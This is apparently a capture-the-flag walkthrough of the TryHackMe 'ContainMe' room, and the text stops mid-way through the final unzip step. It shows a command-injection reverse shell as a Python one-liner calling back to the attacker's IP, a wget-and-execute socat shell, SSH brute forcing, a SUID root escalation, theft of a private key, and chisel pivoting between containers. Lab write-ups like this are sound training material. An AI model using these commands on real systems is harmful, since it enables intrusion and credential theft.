ContainMe | Oct 8, 2022
Introduction
Welcome to my another writeup! In this TryHackMe ContainMe room, you’ll learn: Command injection, dynamic port forwarding, and more! Without further ado, let’s dive in.
Background
Where am I ? Catch me
Hack into me and look for the hidden flag. Look beyond the horizon.
- Overall difficulty for me: Medium
- Initial foothold: Easy
- Privilege escalation: Medium
Service Enumeration
As usual, scan the machine for open ports via rustscan!
Rustscan:
┌──(root🌸siunam)-[~/ctf/thm/ctf/ContainMe]
└─# export RHOSTS=10.10.253.177
┌──(root🌸siunam)-[~/ctf/thm/ctf/ContainMe]
└─# rustscan --ulimit 5000 -t 2000 --range=1-65535 $RHOSTS -- -sC -sV -oN rustscan/rustscan.txt
[...]
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack ttl 63 OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 a6:3e:80:d9:b0:98:fd:7e:09:6d:34:12:f9:15:8a:18 (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQDNZuuEok1Fj1PzF8NErC0Norql6X1jpgY1lgab4Ic+p22Xim2fsz9G8oxBWQvLHc57LP8oOJkxb4SkJA1bCSvpDXXRXcFZJYyTtDkJuJiLzQYfUSFNlb7uJ3UbtXJmhB+0cioQqmoPNR0PMHkzOt/iKmcXz/zxWpa9KDtwg/DKO7tXbXlwCU75gM9TA/CzpV42X8jLdg3GKDN45ZIUD127SVB+WUTE3NO12RHOWGKEuVrYzhpt/J2FR1othrB4SC4tjB1mOuKOYQB/w20BVDvLCc/U0kwR3bRP9OyuGCcL6KjHTcqhBASBUSMdZERF4kW3oKneFU/ogel3+xDEV9xP
| 256 ec:5f:8a:1d:59:b3:59:2f:49:ef:fb:f4:4a:d0:1d:7a (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBP1L2DsLekoih3uch4TYfg20+y0iLFupq1oBqmPpfaXcwPWVSHBSl6VfN99qidxKzOXWH7bC7qNKCLZQOKUUIZo=
| 256 b1:4a:22:dc:7f:60:e4:fc:08:0c:55:4f:e4:15:e0:fa (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAINfYJj6Alf9dI+KYygs+hOfPWUWVebXmTM0zvW4khYy0
80/tcp open http syn-ack ttl 63 Apache httpd 2.4.29 ((Ubuntu))
| http-methods:
|_ Supported Methods: GET POST OPTIONS HEAD
|_http-title: Apache2 Ubuntu Default Page: It works
|_http-server-header: Apache/2.4.29 (Ubuntu)
2222/tcp open EtherNetIP-1? syn-ack ttl 63
|_ssh-hostkey: ERROR: Script execution failed (use -d to debug)
8022/tcp open ssh syn-ack ttl 63 OpenSSH 7.7p1 Ubuntu 4ppa1+obfuscated (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 dc:ae:ea:27:3f:ab:10:ae:8c:2e:b3:0c:5b:d5:42:bc (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQDHgrBPgmDTsPn83i4u4uWVdahGI5ANp7amcDEcLIFVp1cdhBFALpbNkt5GcUsZ/Am2OKfNo05BZLg1BhJmp116UbUd6qnOTTRbY7MOTypZdmj52t3tH5UVUASArpaKxbrtCjv8iI+ObyZL4rRZ6oRtRmT2nxDzrFLDj6sZPvgNXZBQp/LUWvHPgTtoRj4mGNIK+5gFQa3xK3N4YIwui1yF5zTGlSq8m1snJGCqH6oOjNhCtGbrVB4nWURht0ghLQKqWre2MxSAlSusnZyJ7P9wjg6g9jbampTtJyyximiY/rZQbIrjsxp8UOyQSyvFrSN4PFyGoZRRzV7iZfDj0TU3
| 256 67:29:75:04:74:1b:83:d3:c8:de:6d:65:fe:e6:07:35 (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBJoRWFBMbPHOdswibH5Hfnr/PJQCaBrVIWqUpiKJYv0WDk4XIK0IfEE13PpGdh5VMc12K4ghQf6hSv0WlBlAmlg=
| 256 7f:7e:89:c4:e0:a0:da:92:6e:a6:70:45:fc:43:23:84 (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIHqBJjq2u9t8+rXyrVY3VxrR5VDyoa+1MwEUpvsn6CtG
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
According to rustscan result, we have 4 ports are opened:
| Open Ports | Service |
|---|---|
| 22 | OpenSSH 7.6p1 Ubuntu |
| 80 | Apache 2.4.29 |
| 2222 | EtherNetIP-1? |
| 8022 | OpenSSH 7.7p1 Ubuntu 4ppa1+obfuscated |
SSH on Port 22
At this moment, we don’t have any credentials, bruteforcing SSH without knowing the username is NOT efficient.
┌──(root🌸siunam)-[~/ctf/thm/ctf/ContainMe]
└─# ssh anyuser@$RHOSTS
anyuser@10.10.253.177's password:
Permission denied, please try again.
Unknown Service on Port 2222
I tried to nc into this port, but I got no response:
┌──(root🌸siunam)-[~/ctf/thm/ctf/ContainMe]
└─# nc $RHOSTS 2222
SSH on Port 8022
Again, we don’t have any credentials:
┌──(root🌸siunam)-[~/ctf/thm/ctf/ContainMe]
└─# ssh root@$RHOSTS -p 8022
root@10.10.253.177's password:
Permission denied, please try again.
HTTP on Port 80
The home page is a default Apache page:

I tried to enumerate hidden directory, but no dice.
Then, how about hidden file?
┌──(root🌸siunam)-[~/ctf/thm/ctf/ContainMe]
└─# gobuster dir -u http://$RHOSTS/ -w /usr/share/wordlists/dirb/common.txt -t 100 -x php --timeout 30s
[...]
/info.php (Status: 200) [Size: 68941]
/index.php (Status: 200) [Size: 329]
Ohh! Let’s take at look at those PHP pages!
/index.php:

This page shows us the webroot directory (/var/www/html/)??
Also, when I visit the source page:
<!-- where is the path ? -->
It has a HTML comment that says where is the path ?.
And this got me thinking: What if it needs a GET parameter called path?? Let’s try this:

Ohh!! We can list all the files in the target machine!
Hmm… Since we can list directory in the target machine, we could try to figure out a user’s username, and bruteforce it in SSH??

- Found user:
mike
Bruteforcing SSH on port 22 via hydra:
┌──(root🌸siunam)-[~/ctf/thm/ctf/ContainMe]
└─# hydra -l mike -P /usr/share/wordlists/rockyou.txt ssh://$RHOSTS
[...]
[STATUS] 86.00 tries/min, 86 tries in 00:01h, 14344315 to do in 2779:55h, 14 active
[STATUS] 76.00 tries/min, 228 tries in 00:03h, 14344173 to do in 3145:40h, 14 active
But no luck. How about SSH on port 8022?
┌──(root🌸siunam)-[~/ctf/thm/ctf/ContainMe]
└─# hydra -l mike -P /usr/share/wordlists/rockyou.txt ssh://$RHOSTS -s 8022
[...]
Again, not working…
Alright, let’s take a step back.
Initial Foothold
What if I can read files in the target machine??

Hmm… Maybe the PHP code is doing the following code?:
<?php
system('ls -lah '.$_GET['path'])
?>
If it’s in that case, we have a command injection vulnerability!
we can use a pipe (|) to exploit it:

Nice!! Let’s get a reverse shell!
To do so, I’ll:
- Setup a
nclistener:
┌──(root🌸siunam)-[~/ctf/thm/ctf/ContainMe]
└─# nc -lnvp 443
listening on [any] 443 ...
- Send a reverse shell payload: (Generated from revshells.com)
python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.8.27.249",443));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("/bin/bash")'

┌──(root🌸siunam)-[~/ctf/thm/ctf/ContainMe]
└─# nc -lnvp 443
listening on [any] 443 ...
connect to [10.8.27.249] from (UNKNOWN) [10.10.253.177] 51704
www-data@host1:/var/www/html$ whoami;hostname;id;ip a
whoami;hostname;id;ip a
www-data
host1
uid=33(www-data) gid=33(www-data) groups=33(www-data)
[...]
5: eth0@if6: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state UP group default qlen 1000
link/ether 00:16:3e:9c:ff:0f brd ff:ff:ff:ff:ff:ff link-netnsid 0
inet 192.168.250.10/24 brd 192.168.250.255 scope global dynamic eth0
valid_lft 3333sec preferred_lft 3333sec
inet6 fe80::216:3eff:fe9c:ff0f/64 scope link
valid_lft forever preferred_lft forever
7: eth1@if8: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state UP group default qlen 1000
link/ether 00:16:3e:46:6b:29 brd ff:ff:ff:ff:ff:ff link-netnsid 0
inet 172.16.20.2/24 brd 172.16.20.255 scope global eth1
valid_lft forever preferred_lft forever
inet6 fe80::216:3eff:fe46:6b29/64 scope link
valid_lft forever preferred_lft forever
I’m www-data! And we’re inside a container (172.16.20.2 usually is a container IP).
Stable shell via socat:
┌──(root🌸siunam)-[/opt/static-binaries/binaries/linux/x86_64]
└─# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
www-data@host1:/var/www/html$ wget http://10.8.27.249/socat -O /tmp/socat;chmod +x /tmp/socat;/tmp/socat TCP:10.8.27.249:4444 EXEC:'/bin/bash',pty,stderr,setsid,sigint,sane
┌──(root🌸siunam)-[~/ctf/thm/ctf/ContainMe]
└─# socat -d -d file:`tty`,raw,echo=0 TCP-LISTEN:4444
2022/10/07 09:02:47 socat[61537] N opening character device "/dev/pts/2" for reading and writing
2022/10/07 09:02:47 socat[61537] N listening on AF=2 0.0.0.0:4444
2022/10/07 09:03:04 socat[61537] N accepting connection from AF=2 10.10.253.177:42876 on AF=2 10.8.27.249:4444
2022/10/07 09:03:04 socat[61537] N starting data transfer loop with FDs [5,5] and [7,7]
root@host1:/root#
www-data@host1:/var/www/html$ stty rows 22 columns 107
www-data@host1:/var/www/html$ export TERM=xterm-256color
www-data@host1:/var/www/html$ ^C
www-data@host1:/var/www/html$
Privilege Escalation
Containerhost1 www-data to container host1 root
SUID sticky bit binary:
www-data@host1:/var/www/html$ find / -perm -4000 2>/dev/null
[...]
/usr/share/man/zh_TW/crypt
www-data@host1:/var/www/html$ ls -lah /usr/share/man/zh_TW/crypt
-rwsr-xr-x 1 root root 351K Jul 30 2021 crypt
Found a weird binary that has SUID sticky bit and owned by root:
Let’s analyze this binary!!
www-data@host1:/var/www/html$ cd /usr/share/man/zh_TW/
www-data@host1:/usr/share/man/zh_TW$ file crypt
bash: file: command not found
www-data@host1:/usr/share/man/zh_TW$ strings crypt
bash: strings: command not found
Ahh… Let’s transfer this binary to our attacker machine:
www-data@host1:/usr/share/man/zh_TW$ base64 crypt
f0VMRgICAQAAAAAAAAAAAAIAPgABAAAAyGxFAAAAAABAAAAAAAAAAAAAAAAAAAAAAAAAAEAAOAAD
AEAAAAAAAAEAAAAFAAAAAAAAAAAAAAAAAEAAAAAAAAAAQAAAAAAAQHYFAAAAAABAdgUAAAAAAAAQ
[...]
┌──(root🌸siunam)-[~/ctf/thm/ctf/ContainMe]
└─# subl crypt.b64
┌──(root🌸siunam)-[~/ctf/thm/ctf/ContainMe]
└─# base64 -d crypt.b64 > crypt
┌──(root🌸siunam)-[~/ctf/thm/ctf/ContainMe]
└─# chmod +x crypt
┌──(root🌸siunam)-[~/ctf/thm/ctf/ContainMe]
└─# file crypt
crypt: ELF 64-bit MSB *unknown arch 0x3e00* (SYSV)
Now, we can finally analyze this crypt binary!
┌──(root🌸siunam)-[~/ctf/thm/ctf/ContainMe]
└─# strings crypt
UPX!
[...]
In the strings output, we can see that it’s being packed by UPX (Ultimate Packer for eXecutables).
┌──(root🌸siunam)-[~/ctf/thm/ctf/ContainMe]
└─# upx -d crypt -o unpacked_crypt
Ultimate Packer for eXecutables
Copyright (C) 1996 - 2020
UPX 3.96 Markus Oberhumer, Laszlo Molnar & John Reiser Jan 23rd 2020
File size Ratio Format Name
-------------------- ------ ----------- -----------
upx: crypt: CantUnpackException: bad e_phoff
Unpacked 1 file: 0 ok, 1 error.
I tried to fix this issue, but no dice.
Alright, How about we run the binary?
www-data@host1:/usr/share/man/zh_TW$ ./crypt
░█████╗░██████╗░██╗░░░██╗██████╗░████████╗░██████╗██╗░░██╗███████╗██╗░░░░░██╗░░░░░
██╔══██╗██╔══██╗╚██╗░██╔╝██╔══██╗╚══██╔══╝██╔════╝██║░░██║██╔════╝██║░░░░░██║░░░░░
██║░░╚═╝██████╔╝░╚████╔╝░██████╔╝░░░██║░░░╚█████╗░███████║█████╗░░██║░░░░░██║░░░░░
██║░░██╗██╔══██╗░░╚██╔╝░░██╔═══╝░░░░██║░░░░╚═══██╗██╔══██║██╔══╝░░██║░░░░░██║░░░░░
╚█████╔╝██║░░██║░░░██║░░░██║░░░░░░░░██║░░░██████╔╝██║░░██║███████╗███████╗███████╗
░╚════╝░╚═╝░░╚═╝░░░╚═╝░░░╚═╝░░░░░░░░╚═╝░░░╚═════╝░╚═╝░░╚═╝╚══════╝╚══════╝╚══════╝
Cryptshell?
After some fumbling, I found that this binary takes an argument to run:
www-data@host1:/usr/share/man/zh_TW$ ./crypt -h
░█████╗░██████╗░██╗░░░██╗██████╗░████████╗░██████╗██╗░░██╗███████╗██╗░░░░░██╗░░░░░
██╔══██╗██╔══██╗╚██╗░██╔╝██╔══██╗╚══██╔══╝██╔════╝██║░░██║██╔════╝██║░░░░░██║░░░░░
██║░░╚═╝██████╔╝░╚████╔╝░██████╔╝░░░██║░░░╚█████╗░███████║█████╗░░██║░░░░░██║░░░░░
██║░░██╗██╔══██╗░░╚██╔╝░░██╔═══╝░░░░██║░░░░╚═══██╗██╔══██║██╔══╝░░██║░░░░░██║░░░░░
╚█████╔╝██║░░██║░░░██║░░░██║░░░░░░░░██║░░░██████╔╝██║░░██║███████╗███████╗███████╗
░╚════╝░╚═╝░░╚═╝░░░╚═╝░░░╚═╝░░░░░░░░╚═╝░░░╚═════╝░╚═╝░░╚═╝╚══════╝╚══════╝╚══════╝
You wish!
www-data@host1:/usr/share/man/zh_TW$ ./crypt anything
░█████╗░██████╗░██╗░░░██╗██████╗░████████╗░██████╗██╗░░██╗███████╗██╗░░░░░██╗░░░░░
██╔══██╗██╔══██╗╚██╗░██╔╝██╔══██╗╚══██╔══╝██╔════╝██║░░██║██╔════╝██║░░░░░██║░░░░░
██║░░╚═╝██████╔╝░╚████╔╝░██████╔╝░░░██║░░░╚█████╗░███████║█████╗░░██║░░░░░██║░░░░░
██║░░██╗██╔══██╗░░╚██╔╝░░██╔═══╝░░░░██║░░░░╚═══██╗██╔══██║██╔══╝░░██║░░░░░██║░░░░░
╚█████╔╝██║░░██║░░░██║░░░██║░░░░░░░░██║░░░██████╔╝██║░░██║███████╗███████╗███████╗
░╚════╝░╚═╝░░╚═╝░░░╚═╝░░░╚═╝░░░░░░░░╚═╝░░░╚═════╝░╚═╝░░╚═╝╚══════╝╚══════╝╚══════╝
Unable to decompress.
Unable to decompress.?
After enumerate much deeper, I found that we can supply mike as an username to escalate to root!
www-data@host1:/usr/share/man/zh_TW$ ./crypt mike
░█████╗░██████╗░██╗░░░██╗██████╗░████████╗░██████╗██╗░░██╗███████╗██╗░░░░░██╗░░░░░
██╔══██╗██╔══██╗╚██╗░██╔╝██╔══██╗╚══██╔══╝██╔════╝██║░░██║██╔════╝██║░░░░░██║░░░░░
██║░░╚═╝██████╔╝░╚████╔╝░██████╔╝░░░██║░░░╚█████╗░███████║█████╗░░██║░░░░░██║░░░░░
██║░░██╗██╔══██╗░░╚██╔╝░░██╔═══╝░░░░██║░░░░╚═══██╗██╔══██║██╔══╝░░██║░░░░░██║░░░░░
╚█████╔╝██║░░██║░░░██║░░░██║░░░░░░░░██║░░░██████╔╝██║░░██║███████╗███████╗███████╗
░╚════╝░╚═╝░░╚═╝░░░╚═╝░░░╚═╝░░░░░░░░╚═╝░░░╚═════╝░╚═╝░░╚═╝╚══════╝╚══════╝╚══════╝
root@host1:/usr/share/man/zh_TW# whoami;hostname;id;ip a
whoami;hostname;id;ip a
root
host1
uid=0(root) gid=33(www-data) groups=33(www-data)
[...]
5: eth0@if6: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state UP group default qlen 1000
link/ether 00:16:3e:9c:ff:0f brd ff:ff:ff:ff:ff:ff link-netnsid 0
inet 192.168.250.10/24 brd 192.168.250.255 scope global dynamic eth0
valid_lft 2669sec preferred_lft 2669sec
inet6 fe80::216:3eff:fe9c:ff0f/64 scope link
valid_lft forever preferred_lft forever
7: eth1@if8: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state UP group default qlen 1000
link/ether 00:16:3e:46:6b:29 brd ff:ff:ff:ff:ff:ff link-netnsid 0
inet 172.16.20.2/24 brd 172.16.20.255 scope global eth1
valid_lft forever preferred_lft forever
inet6 fe80::216:3eff:fe46:6b29/64 scope link
valid_lft forever preferred_lft forever
And I’m root in this container!
Container host1 root to container host2 mike
In the netstat output, I saw there is a SSH port opened, but not inside the container.
root@host1:/usr/share/man/zh_TW# netstat -tunlp
Active Internet connections (only servers)
Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name
tcp 0 0 127.0.0.53:53 0.0.0.0:* LISTEN 140/systemd-resolve
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN 212/sshd
tcp6 0 0 :::22 :::* LISTEN 212/sshd
tcp6 0 0 :::80 :::* LISTEN 262/apache2
udp 0 0 127.0.0.53:53 0.0.0.0:* 140/systemd-resolve
udp 0 0 192.168.250.10:68 0.0.0.0:* 138/systemd-network
Also, I found that user mike has a private SSH key!
root@host1:/usr/share/man/zh_TW# ls -lah /home/mike/.ssh
[...]
-rw------- 1 mike mike 1.7K Jul 15 2021 id_rsa
-rw-r--r-- 1 mike mike 392 Jul 15 2021 id_rsa.pub
root@host1:/usr/share/man/zh_TW# cat /home/mike/.ssh/id_rsa
-----BEGIN RSA PRIVATE KEY-----
MIIEpAIBAAKCAQEAnWmOnLHQfBxrW0W0YuCiTuuGjCMUrISE4hdDMMuZruW6nj+z
YQCmjcL3T4j7v3/ddOBsTgxwi/+ZRZtRqJlvKEevPHJ8cR1DX7mmNyU3w/DRMnrW
djcIozYXVYdmj9v3e8xPbR6ybJX6fKpTuaDVdiwqQAecbvs5tBUkonAYUBuv1nhb
[...]
Maybe we can SSH into mike directly to the target machine?
Let’s copy and paste it to our attacker machine:
┌──(root🌸siunam)-[~/ctf/thm/ctf/ContainMe]
└─# nano mike_id_rsa
┌──(root🌸siunam)-[~/ctf/thm/ctf/ContainMe]
└─# chmod 600 mike_id_rsa
I tried to use the private key to directly connect to SSH port to the target machine, but no dice.
┌──(root🌸siunam)-[~/ctf/thm/ctf/ContainMe]
└─# ssh -i mike_id_rsa mike@$RHOSTS
mike@10.10.253.177's password:
┌──(root🌸siunam)-[~/ctf/thm/ctf/ContainMe]
└─# ssh -i mike_id_rsa mike@$RHOSTS -p 8022
mike@10.10.253.177's password:
Hmm… Let’s do a dynamic port forwarding via chisel!
- Transfer the
chiselbinary to the target machine:
┌──(root🌸siunam)-[/opt/chisel]
└─# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
root@host1:/usr/share/man/zh_TW# wget http://10.8.27.249/chiselx64 -O /tmp/chisel;chmod +x /tmp/chisel;cd /tmp
- Establish dynamic port forwarding:
┌──(root🌸siunam)-[/opt/chisel]
└─# ./chiselx64 server -p 8888 --reverse
root@host1:/tmp# ./chisel client 10.8.27.249:8888 R:socks
2022/10/07 08:13:15 client: Connecting to ws://10.8.27.249:8888
2022/10/07 08:13:16 client: Connected (Latency 240.613249ms)
Now, since we don’t know how many containers are running, I’ll run a very, very lite port scanning to the entire container subnet via nmap with proxychains:
┌──(root🌸siunam)-[~/ctf/thm/ctf/ContainMe]
└─# proxychains nmap --top-port=5 172.16.20.0/24
[...]
Nmap scan report for 172.16.20.0
Host is up (0.00016s latency).
PORT STATE SERVICE
21/tcp filtered ftp
22/tcp filtered ssh
23/tcp filtered telnet
80/tcp filtered http
443/tcp filtered https
Nmap scan report for 172.16.20.1
Host is up (0.0017s latency).
PORT STATE SERVICE
21/tcp filtered ftp
22/tcp filtered ssh
23/tcp filtered telnet
80/tcp filtered http
443/tcp filtered https
[...]
However, all of them are being filtered…
Then I guess I’ll have to write a simple python script to bruteforce the SSH port:
#!/usr/bin/env python3
import os
for host in range(1,254):
os.system(f'proxychains ssh -i mike_id_rsa -o PasswordAuthentication=no mike@172.16.20.{host}')
┌──(root🌸siunam)-[~/ctf/thm/ctf/ContainMe]
└─# python3 ssh_port_enum.py
[...]
[proxychains] Strict chain ... 127.0.0.1:1080 ... 172.16.20.5:22 <--socket error or timeout!
ssh: connect to host 172.16.20.5 port 22: Connection refused
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] Strict chain ... 127.0.0.1:1080 ... 172.16.20.6:22 ... OK
[...]
mike@host2:~$ whoami;hostname;id;ip a
mike
host2
uid=1001(mike) gid=1001(mike) groups=1001(mike)
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
9: eth0@if10: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state UP group default qlen 1000
link/ether 00:16:3e:17:60:9e brd ff:ff:ff:ff:ff:ff link-netnsid 0
inet 172.16.20.6/24 brd 172.16.20.255 scope global eth0
valid_lft forever preferred_lft forever
inet6 fe80::216:3eff:fe17:609e/64 scope link 172.16.20.6
valid_lft forever preferred_lft forever
Found it! 172.16.20.6 has SSH opened and we sucessfully logged in to mike with the private key!
Container host2 mike to root
In the netstat output, we can see that the MySQL (Port 3306) is opened internally:
mike@host2:~$ netstat -tunlp
[...]
Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name
tcp 0 0 127.0.0.1:3306 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.53:53 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN -
tcp6 0 0 :::22 :::* LISTEN -
udp 0 0 127.0.0.53:53 0.0.0.0:* -
Note: Currently this room’s host2 doesn’t start the MySQL service properly.
Now, we can guess the MySQL credentials!
mike@host2:~$ mysql -umike -ppassword
[...]
mysql>
I’m in!
Next, we can enumerate all the databases:
mysql> show databases;
+--------------------+
| Database |
+--------------------+
| information_schema |
| accounts |
+--------------------+
mysql> use accounts;
Found database: accounts
mysql> show tables;
+--------------------+
| Tables_in_accounts |
+--------------------+
| users |
+--------------------+
Found table name in database accounts: users
Let’s extract it’s data!
mysql> SELECT * FROM users;
+-------+---------------------+
| login | password |
+-------+---------------------+
| root | {Redacted} |
| mike | {Redacted} |
+-------+---------------------+
Found root password! Let’s Switch User to root!
mike@host2:~$ su root
Password:
root@host2:/home/mike# whoami;hostname;id;ip a
root
host2
uid=0(root) gid=0(root) groups=0(root)
[...]
9: eth0@if10: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state UP group default qlen 1000
link/ether 00:16:3e:17:60:9e brd ff:ff:ff:ff:ff:ff link-netnsid 0
inet 172.16.20.6/24 brd 172.16.20.255 scope global eth0
valid_lft forever preferred_lft forever
inet6 fe80::216:3eff:fe17:609e/64 scope link
valid_lft forever preferred_lft forever
I’m root in host2! :D
Rooted
In the home directory of user root, there is a zip file called mike.zip:
root@host2:/home/mike# ls -lah /root
[...]
-rw------- 1 root root 218 Jul 16 2021 mike.zip
However, when we try to unzip it, it needs a password:
root@host2:/home/mike# unzip /root/mike.zip
Archive: /root/mike.zip
[/root/mike.zip] mike password:
Fortunately, we found mike’s password in the MySQL accounts database! Let’s use that password to unzip that!
root@host2:/home/mike# unzip /root/mike.zip
Archive: /root/mike.zip
